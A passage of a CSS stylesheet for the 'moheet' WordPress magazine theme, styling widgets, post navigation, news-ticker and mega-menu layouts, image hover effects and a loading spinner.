    color: #fff !important;
    display: inline-block;
    font-style: normal;
    position: relative;
    margin-top: 5px;
}
span.edit-link a.post-edit-link:before {
    content: '\f044';
    position: absolute;
    font-family: FontAwesome;
    color: #fff;
    left: 8px;
}
/*
==============
recent entries
==============
*/
.widget_recent_comments .recentcomments {
    margin-bottom: 11px;
    font-size: 14px;
    color: #aaaaaa !important;
}
.widget_recent_comments .recentcomments span {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
}
.widget_recent_comments .recentcomments {
    position: relative;
    padding-left: 15px !important;
    color: #000;
}
.widget_recent_comments .recentcomments:before {
    color: #aaaaaa;
    content: '\f105';
    font-family: FontAwesome;
    left: 0;
    position: absolute;
}
/*
==============
widget_pages
==============
*/
.widget_pages li {
    margin-bottom: 11px;
}
.widget_pages li a {
    position: relative;
    padding-left: 15px !important;
    color: #aaaaaa;
    font-size: 14px;
}
.widget_pages li a:before {
    color: #aaaaaa;
    content: "";
    font-family: FontAwesome;
    left: 0;
    position: absolute;
}
.widget_pages li ul {
    padding-left: 10px !important;
    margin-top: 10px !important;
}
.widget_pages ul ul a {
    font-size: 12px;
}
/*===========================
  Widget Block style 3
===========================*/
.widget.moheet_block_posts_style3 .block-post-wrapper.column2-layout .single-post {
    width: 49%;
    float: left;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column2-layout .single-post + .single-post {
    float: right;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
    width: 32.5%;
    float: left;
    margin-right: 1%;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post + .single-post + .single-post {
    margin-right: 0;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
    width: 24.2%;
    float: left;
    margin-right: 1%;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post + .single-post {
    margin-right: 0;
}

/*=================================
        Widget Tabbed
=================================*/
.moheet_categories_tabbed ul {
    display: table;
    width: 100%;
}
.moheet_categories_tabbed ul li {
    display: table-cell;
    text-align: center;
}
.moheet_categories_tabbed ul li:first-child {
    text-align: left;
}
.moheet_categories_tabbed ul li:last-child {
    text-align: right;
}
.moheet_categories_tabbed ul li a {
    display: block;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    padding: 0 0 10px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.4);
    font-weight: bold
}
.moheet_categories_tabbed ul li:first-child a {
    margin-left: 0;
}
.moheet_categories_tabbed ul {
    border-bottom: 2px solid #ccc;
}
.moheet_categories_tabbed ul li.active a,
.moheet_categories_tabbed ul li:hover a {
    color: #333;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.moheet_categories_tabbed .moheet-tabbed-section {
    padding-top: 30px;
}
.moheet_categories_tabbed .moheet-tabbed-section .single-post {
    padding-bottom: 14px;
}
.moheet_categories_tabbed .moheet-tabbed-section .post-thumb,
.moheet_categories_tabbed .moheet-tabbed-section .post-caption {
    float: left;
}
.moheet_categories_tabbed .moheet-tabbed-section .post-thumb {
    position: relative;
}

.moheet_categories_tabbed .moheet-tabbed-section .post-thumb {
    width: 30%;
}
.moheet_categories_tabbed .moheet-tabbed-section .post-caption {
    width: 65%;
}
.moheet_categories_tabbed .moheet-tabbed-section .post-thumb .post-caption h3 a {
    font-size: 14px;
    color: #333333;
}
.moheet_categories_tabbed .moheet-tabbed-section .post-caption {
    margin-left: 9px;
}
/*
=======================
widget authors list
=======================
*/
.moheet_authors_list .single-user {
    float:  right;  
    position: relative;   
    cursor: pointer;
    height: auto;
    width:  33.33%;
}

.moheet_authors_list .single-user img {
    border-radius:  50%;
}
.moheet_authors_list .single-user:hover .user-name {
    opacity: 1;
    visibility: visible;
}
.moheet_authors_list .single-user .user-name {
    background: rgba(103, 103, 103, 0.7) none repeat scroll 0 0;
    color: #ffffff;
    font-size: 14px;
    height: 100%;
    left: 0;
    margin: 0;
    opacity: 0;
    padding: 30px 0;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 0;
    transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 100%;
}
/*
h3 for all pages and sizes
*/
h3 a {
    color: #333;
    font-family: Roboto, sans-serif;
    font-weight: 400;
    margin-bottom: 5px;
    display: block;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    line-height: 1.4;
}
h3 a:hover {
    color: #43d6e8;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
h3.large-font a {
    font-size: 20px;
}
h3.small-font a {
    font-size: 14px;
    font-weight: 400;
}
h3.featured-large-font a {
    font-family: Roboto, sans-serif;
    font-size: 26px;
    font-weight: 500;
    margin: 0 0 5px;
    text-transform: capitalize;
    color: #fff;
}
h3.featured-small-font a {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 500;
    margin: 0;
    text-transform: capitalize;
}
/*
========================
post-meta a color
========================
*/
.post-meta a,
.entry-meta a {
    color: #777;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    font-size: 12px;
}
#primary .entry-footer a {
    font-size: 14px;
    color: #777;
}
.post-meta a:hover,
.entry-meta a:hover,
#primary .entry-footer a:hover {
    color: #43d6e8;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.entry-meta {
    margin-bottom: 18px;
}
.entry-meta a {
    font-size: 13px;
}
.entry-meta > span {
    margin-right: 14px;
    text-transform: capitalize;
    display: inline-block;
    font-size: 13px;
    color: #777;
}
/*
moheet-breadcrumbs css
*/
#moheet-breadcrumbs {
    margin-bottom: 20px;
}
#moheet-breadcrumbs span a {
    color: #777777;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
#moheet-breadcrumbs span a:hover {
    color: #43d6e8;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
archive read more button
*/
article p {
    margin-bottom: 20px;
}
.archive .moheet-archive-more,
.search .moheet-archive-more,
.blog .moheet-archive-more {
    display: inline-block;
    padding: 6px 15px;
    color: #777777;
    border: 1px solid #ddd;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive .moheet-archive-more:hover,
.search .moheet-archive-more:hover,
.blog .moheet-archive-more:hover {
    background: #43d6e8;
    border: 1px solid #43d6e8;
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive .tags-links {
    display: block;
}
/*
cat links css
*/

.entry-meta .cat-links:hover {
    color: #43d6e8;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
pagination nav links
*/
.pagination .nav-links span,
.pagination .nav-links a {
    border: 1px solid #ddd;
    text-align: center;
    padding: 5px 10px;
    color: #333;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s; 
}
.pagination .nav-links span:hover,
.pagination .nav-links a:hover {
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    background: #43d6e8;
    border-color: #43d6e8;
}
.pagination .nav-links span.current {
    background: #43d6e8;
    border-color: #43d6e8;
    color: #fff;
}
/*
post-navigation css
*/
.post-navigation .nav-links {
    margin: 0 auto 40px;
    overflow: hidden;
    display: table;
    width: 100%;
    border-bottom: 2px solid #efefef;
    border-top: 2px solid #efefef;
    padding: 20px 0;
}
.post-navigation .nav-links a {
    color: #777777;
}
.post-navigation .nav-links .nav-previous, 
.post-navigation .nav-links .nav-next {
    width: 50%;
    position: relative;
    display: table-cell;
    vertical-align: top;
    font-size: 13px;
    text-transform: uppercase;
    line-height: 1.5;
}
.post-navigation .nav-links .nav-next:before {
    content: '';
    position: absolute;
    width: 2px;
    background-color: #efefef;
    right: 100%;
    margin-right: -1px;
    height: calc(100% - 4px);
}
.post-navigation .nav-links .nav-previous {
  padding-right: 30px;
  text-align: left;
}
.post-navigation .nav-links .nav-next {
    padding-left: 30px;
    text-align: right;
}
.post-navigation .nav-links .nav-previous a {
    color: #777777;
    display: block;
    float: right;
    width: 100%;
}
.post-navigation .nav-links .nav-next a {
    color: #777777;
    display: block;
    float: left;
    width: 100%;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    position: relative;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous a span,
.post-navigation .nav-links .nav-next a span {
    position: relative;
    display: block;
    margin-bottom: 7px;
    font-weight: 300;
    color: #000;
}
.post-navigation .nav-links .nav-previous a span {
    padding-left: 15px;
}
.post-navigation .nav-links .nav-next a span {
    padding-right: 15px;
}
.post-navigation .nav-links .nav-previous a span:before,
.post-navigation .nav-links .nav-next a span:before {
    position: absolute;
    font-family: FontAwesome;
    top: 50%;
    transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous a span:before {
    content:'\f104';
    left: 0;
    font-size: 16px;
}
.post-navigation .nav-links .nav-next a span:before {
    content:'\f105';
    right: 0;
    font-size: 16px;
}
.post-navigation .nav-links a p {
    color: #555;
    margin: 0;
    font-size: 14px;
}
/*
single page entry content img
*/
.single .entry-content p img.aligncenter {
    margin: 15px auto;
}
.single .entry-content p img.alignright,
.single .entry-content p img.alignleft {
    margin-top: 15px;
    margin-bottom: 15px;
}
/*
span.sub-toggle css
*/
.sub-toggle,
.sub-toggle-children {
    display: none;
}
.moheet-main-content .widget.moheet_block_posts_carousel .single-post .post-caption {
    top: auto;
    bottom: 8px;
}
.moheet-main-content .widget.moheet_block_posts_carousel .single-post .post-caption .large-font a{
    overflow: hidden;
}

/*========================================================================================================================================*/
/*
===============
sidebar
===============
*/
.left-sidebar #secondary {
    float: left;
}
.left-sidebar #primary {
    float: right;
}
.no-sidebar-center #primary {
    margin: 0 auto;
    float: none;
    width: 70%;
}
.no-sidebar #primary {
    width: 100%;
}
.no-sidebar #primary article .entry-thumb img {
    width: 100%;
}

/*
==============================================
picture animation
==============================================
*/
.cover-image {
    width: 100%;
    height: 100%;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.thumb-zoom {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.thumb-zoom .image-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    padding: 10px; 
}
.thumb-zoom .image-overlay:before {
    border-bottom: 1px solid rgba(255,255,255,0.6);
    border-top: 1px solid rgba(255,255,255,0.6);
    content: '';
    position: absolute;
    display: inline-block;
    -ms-transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
}
.thumb-zoom .image-overlay:after {
    border-left: 1px solid rgba(255,255,255,0.6);
    border-right: 1px solid rgba(255,255,255,0.6);
    content: '';
    position: absolute;
    display: inline-block;
    -ms-transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
}
.thumb-zoom .image-overlay::before, 
.thumb-zoom .image-overlay::after {
    bottom: 30px;
    content: "";
    left: 30px;
    opacity: 0;
    position: absolute;
    right: 30px;
    top: 30px;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -ms-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -webkit-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -moz-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
}
.thumb-zoom .image-overlay::before, 
.thumb-zoom .image-overlay::after {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;  
}
.thumb-zoom:hover .image-overlay::before,
.thumb-zoom:hover .image-overlay::after {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
}
.thumb-zoom img,
.thumb-zoom .cover-image {
    display: inline-block;
    vertical-align: middle;
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 1s;
    -webkit-duration:1s;
    transition-property: transform;
    -webkit-transition-property: transform;
}
.thumb-zoom:hover img,
.thumb-zoom:hover .cover-image {
    display: inline-block;
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
.thumb-zoom > img {
    width: 100%;
}
/*
post format icon
*/
.post-format-icon {
    position: absolute;
    top: 10px;
    left: 10px;
    width: 30px;
    height: 30px;
    border: 2px solid #fff;
    border-radius: 50px;
    text-align: center;
    color: #FFFFFF;
    background-color: rgba(0, 0, 0, 0.6);
    opacity: 0.7;
    font: normal normal normal 14px/1 FontAwesome;
    z-index: 1;
    transition: all 0.5s ease 0s;
}
.post-thumb a:hover .post-format-icon {
    top: 50%;
    left: 50%;
    margin-left: -15px;
    margin-top: -15px;
    opacity: 1;
}
.post-format-icon:before {
    line-height: 26px;
    font-size: 12px;
}
.video-icon:before {
    content: "\f04b";
}
.audio-icon:before {
    content: "\f001";
}
.gallery-icon:before {
    content: "\f03e";
}
span.format-icon {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    border-radius: 6px;
    bottom: 10px;
    box-shadow: 0 0 2px rgba(255, 255, 255, 0.4);
    color: #fff;
    display: block;
    height: 32px;
    right: 10px;
    position: absolute;
    transition: all 0.7s ease 0s;
    width: 32px;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
    z-index: 999;
}
span.format-icon:hover {
    background: #43d6e8;
}
/*
================================
img hover effect
=================================
*/
.post-thumb {
    overflow: hidden;
}
.post-thumb a img {
    display: inline-block;
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 1s;
    -webkit-transition-duration: 1s;
    transition-property: transform;
    -webkit-transition-property: transform;
    vertical-align: middle;
}
.moheet_category_posts_slider .post-thumb a img {
    width: 100%;
}

.post-thumb a:hover img {
    display: inline-block;
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
/*
==========
scroll up css
==========
*/
#scroll-up {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    bottom: 15px;
    color: #fff;
    display: block;
    font-size: 20px;
    height: 35px;
    line-height: 35px;
    position: fixed;
    right: 15px;
    text-align: center;
    width: 35px;
    z-index: 999999;
}
#scroll-up:hover {
  background: rgba(77,178,236,1) none repeat scroll 0 0;
  color: #fff;
  transition: all 0.7s ease-in-out 0s;
}
/*
=====================
moheet_block_posts_style3
=====================
*/
.moheet_block_posts_style3 .single-post.no-thumb {
    border-top: 1px solid #e1e1e1;
    padding-top: 14px;
}
/*
========================================
tags-links for single and archive page
========================================
*/
.archive .tags-links,
.single-post .tags-links,
.search .tags-links,
.blog .tags-links {
    display:block;
    position: relative;
    border: none;
    font-size: 13px !important;
    padding: 0 0 0 20px;
    margin-bottom: 17px;
    color: #777;
}
.archive .tags-links:before,
.single-post .tags-links:before,
.search .tags-links:before,
.blog .tags-links:before {
    position: absolute;
    content: '\f02c';
    font-family: FontAwesome;
    left: 0;
    top: 1px;
    color: #000;
}
.single-post .tags-links:before {
    color: #0186d5;
}
.archive .tags-links a:hover,
.single-post .tags-links a:hover,
.search .tags-links a:hover,
.blog .tags-links a:hover {
    background: none;
    border: none;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    color: #43d6e8;
}
.archive .tags-links a,
.single-post .tags-links a,
.search .tags-links a,
.blog .tags-links a {
    display: inline-block;
    border: none;
    padding: 0;
    font-size: 13px !important;
    color: #777;
}
/*
boxed layout css
*/
.boxed_layout .site {
    max-width: 1120px;
    width: 100%;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
    -moz-box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
    box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
}
.boxed_layout .widget.moheet_category_posts_slider .single-post .post-caption {
    /*margin-left: 159px;*/
}
.boxed_layout .widget-column-3 .moheet_block_posts_column {
    width: 31%;
}
/*
==========================
footer navigattion 
==========================
*/
.footer-menu-wrapper ul ul {
    display: none;
}
.footer-menu-wrapper ul li.current-menu-item a {
    color: #43d6e8;
}
/*
====================================================================
css for different layouts
====================================================================
*/
/*
header-layout-1
*/
.header-layout1.moheet-top-header .moheet-ticker-caption {
	color: #fff;
    padding: 0 5px;
    margin: 6px 0;
    margin-right: 6px;
    line-height: 23px;
    font-size: 10px;
    background: #43d6e8;
}
.header-layout1.moheet-top-header  .single-news a {
	color: #777;
	font-weight: 400;
	font-size: 12px;
}
.header-layout1.moheet-top-header  .lSAction {
	top: 6px;
}

/* 
header-layout-2
*/
.moheet-newsticker-wrapper.header-layout2 {
    margin-bottom: 0;
    background: #232323; 
}
.moheet-newsticker-wrapper.header-layout2 .moheet-container {
    height: 40px;
    max-width: 100%;
}
.moheet-newsticker-wrapper.header-layout2  .news-ticker.default-layout {
    margin: 0;
}
.moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span {
    background: none;
    color: #43d6e8;
    padding: 8px 15px;
    font-size: 14px;
}
.moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption {
    margin-right: 30px;
}
.moheet-newsticker-wrapper.header-layout2 .lSSlideWrapper {
    line-height: 39px;
}
.moheet-newsticker-wrapper.header-layout2 ul li a {
    color: #fff;
    font-size: 12px;
    position: relative;
    padding-left: 15px;
}
.moheet-newsticker-wrapper.header-layout2 ul li a:before {
    position: absolute;
    content: '\f111';
    font-family: FontAwesome;
    font-size: 6px;
    color: #43d6e8;
    left: 2px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.moheet-newsticker-wrapper.header-layout2 .lSSlideOuter.vertical .lSAction {
    display: none !important;
}
.moheet-newsticker-wrapper.header-layout2 ul li a:hover {
    color: #43d6e8;
}
.moheet-newsticker-wrapper.header-layout2 ul li a:hover:before {
    color: #fff;
}
.moheet-top-header.header-layout2 {
    background: #353537;
    border: none;
}
.moheet-top-header.header-layout2 .top-navigation .menu li {
    border-left: none;
}
.moheet-top-header.header-layout2 .top-navigation .menu li > a {
    color: #7a7a79;
    font-weight: 600;
    padding: 0 10px;
}
.moheet-top-header.header-layout2 .top-navigation .menu a:hover {
    color: #43d6e8;    
}


/*
===========================
news ticker layout
===========================
*/
.moheet-newsticker-wrapper .moheet-container.carousel-layout {
    height: 100%;
    padding: 15px 0;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper {
    height: 100% !important;    
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li {
    position: relative;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news {
    position: absolute;
    bottom: 0;
    top: auto;
    width: 100%;
    background: rgba(0,0,0,0.8);
    padding: 10px;
    line-height: 1.2;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a {
    padding-left: 0;
    color: #fff;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:before {
    display: none;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper div.lSAction {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    width: 100%;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper div.lSAction a {
    display: block;
    position: absolute;
    margin: 0;
    width: 30px;
    height: 30px;
    border: none;    
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper div.lSAction a.lSPrev {
    right: auto;
    left: 0;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper div.lSAction a.lSNext {
    right: 0;
    left: auto !important;
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper .lSAction .lSPrev:before {
    content: '\f104';
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%); 
}
.moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper .lSAction .lSNext:before {
    content: '\f105';
    left: 13px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);    
}
/*===============================================
mega menu for all 
===============================================*/
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu {
    position: static;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul {
    width: 100%;
    z-index: 999;
    background: #353537;
    padding: 10px;
    left: 0px;
}
/******submenu has tabs******/
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div:first-child{
   border-top: 0;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div{
    position: relative;
    border-top: 1px solid rgba(255,255,255,0.1);
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.has-menu-tab {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: 0 2px 6px rgba(0,0,0,.1);
    -moz-box-shadow: 0 2px 6px rgba(0,0,0,.1);
    box-shadow: 0 2px 6px rgba(0,0,0,.1);
    left: 0px;
    width: 100%;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap{
    display: table-cell;
    float: none;
    text-align: right;
    border-right: 1px solid rgba(255,255,255,0.1);
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat{
   color: #fff;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li div.ap-mega-menu-cat-wrap div a.mega-active-cat{
    position: relative;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-sub-menu.has-menu-tab li{
    display: table;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-con-wrap{
    display: table-cell;
    float: none;
    vertical-align: top;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-con-wrap{
    border-left: 0;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.has-menu-tab li a {
    padding: 8px 15px;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.has-menu-tab li .ap-mega-menu-con-wrap .mega-img-thumb a{
    padding: 15px 5px 0;
    line-height: 0;
    background: transparent;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div:hover{
    background: transparent;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-sub-menu li {
    width: 100%;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-sub-menu li .menu-post-block {
    display: inline-block;
    vertical-align: top;
    width: 24%;
    margin: 0 0.5%
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-sub-menu li .menu-post-block h3 a {
    color: #fff;
    font-weight: bold;
    font-size: 14px;
    line-height: 1.4;
    padding: 10px 5px 10px;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-sub-menu li .menu-post-block h3 a:hover {
	background: transparent;
	color: #43d6e8;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-sub-menu li a:before {
    display: none;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul li a {
    padding: 0;
    line-height: 1.2;
    width: 100%;
    vertical-align: top;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap {
    float: left;
    width: 20%;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap div:first-child {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap a {
    color: #999;
    line-height: 2;
    text-align: left;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap a:hover {
	color: #fff;
	background: transparent;
}
.site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-con-wrap {
    float: left;
    width: 80%;
    padding-left: 10px;
}

.admin-bar .site-header .is-sticky .main-navigation{
    top: 31px !important;
}
/*===========
nav-tooggle
===========*/
.mega-sub-toggle {
    display: none;
}
/*
index-icon
*/
.header-layout2 .main-navigation .index-icon,
.header-layout1 .main-navigation .index-icon {
    float: left;
    font-size: 36px;
    padding: 0 13px;
    line-height: 1.55;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    position: relative;
}
.header-layout2 .main-navigation .index-icon i.fa-home,
.header-layout1 .main-navigation .index-icon i.fa-home {
    color: #fff;
}
/*
===========
moheet_block_posts_ajax
===========
*/
.widget.moheet_block_posts_ajax {
    position: relative;
}
.widget.moheet_block_posts_ajax .child-cat-tabs {
    position: absolute;
    right: 0;
    max-width: 75%;
    top: 0;
}
.widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links {
    text-align: right;
}
.widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li {
    display: inline-block;
    margin-left: 20px;
    font-size: 11px;
    font-weight: bold;
}
.widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li.active a {
    color: #333;   
}
.widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a {
    color: #777;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover {
    color: #43d6e8;
}
.widget.moheet_block_posts_ajax .block-content-wrapper .block-loader {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 60px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.spinner {
  margin: 100px auto;
  width: 50px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}

.spinner > div {
  background-color: #43d6e8;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}

.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.spinner .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes sk-stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}
/*
============
format-gallery
============
*/
.format-gallery .post-gallery-wrapper {
    margin-bottom: 15px;
}
/*
==================
single page layout
==================
*/
.single #moheet-breadcrumbs,
.archive #moheet-breadcrumbs {
    background: #f5f5f5;
    padding: 5px 10px;
    color: #777;
    position: relative;
}

.single #moheet-breadcrumbs span,
.archive #moheet-breadcrumbs span {
    display: inline-block;
    font-size: 13px;
    padding: 0 3px;
}
.single #moheet-breadcrumbs span a,
.archive #moheet-breadcrumbs span a {
    color: #000;
}
.single-layout2-header,
.single-layout3-header {
    position: relative;
    margin-bottom: 20px;
}
.single-layout2-header .layout2-header-info-wrapper,
.single-layout3-header .layout3-header-info-wrapper {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: 20px 20px 5px;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}
.single-layout2-header .layout2-header-info-wrapper h1.entry-title,
.single-layout3-header .layout3-header-info-wrapper h1.entry-title {
    color: #fff;
    font-weight: 400;
    font-size: 30px;
    margin-bottom: 5px;
}
.single-layout2-header .layout2-header-info-wrapper .entry-meta,
.single-layout3-header .layout2-header-info-wrapper .entry-meta {
    margin-bottom: 10px;
}
